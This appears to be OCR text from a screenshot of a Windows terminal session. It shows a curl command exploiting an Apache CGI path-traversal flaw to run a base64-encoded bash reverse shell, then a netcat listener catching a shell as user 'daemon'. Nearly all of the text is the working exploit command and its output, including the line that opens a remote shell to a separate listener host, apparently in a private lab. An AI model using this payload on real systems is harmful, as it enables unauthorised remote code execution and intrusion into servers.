 C:\Users\95658>curl -v --data "bash -c '{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIyLjExMy80NDQ0IDA+JjE=}|{base64,-d}|
{bash,-i}'" "http://192.168.18.203/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh"
* Uses proxy env variable http_proxy == '127.0.0.1:7890'
*   Trying 127.0.0.1:7890...
* Connected to 127.0.0.1 (127.0.0.1) port 7890
> POST http://192.168.18.203/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
> Host: 192.168
> User-Agent: c
> Accept: */*
> Proxy-Connect
> Content-Lengt
> Content-Type:
>
< HTTP/1.1 504
< Content-Lengt
< Connection: k
< Content-Type:
< Date: Wed, 12
< Keep-Alive: t
< Proxy-Connect
< Server: Apach
命令提示符 - nc -lvvp 4444
Microsoft Windows [版本 10.0.22631.3593]
(c) Microsoft Corporation。保留所有权利。
C:\Users\95658>nc -lvvp 4444
listening on [any] 4444 ...
192.168.0.203: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.22.113] from (UNKNOWN) [192.168.0.203] 40816: NO_DATA
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
daemon@c8ce6f7424a2:/bin$ whoami
whoami
daemon